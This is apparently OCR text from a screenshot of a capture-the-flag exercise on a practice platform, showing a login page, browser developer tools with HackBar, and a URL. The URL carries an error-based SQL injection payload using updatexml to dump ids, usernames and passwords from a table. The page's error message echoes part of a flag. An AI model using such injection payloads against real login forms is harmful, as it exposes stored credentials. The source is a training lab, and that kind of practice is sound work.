 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~1flagflag{d7470798-d6bf-4a95-83'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ion Encoding SQL XSS Other Contribute now
d URL
URL
http://5be4cbe0-571d-4114-a178-d7602d556a33.node5.buuoj.cn:81/check.php?username=1&password=1'or(updatexml(1,concat(0x7e,
(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))%23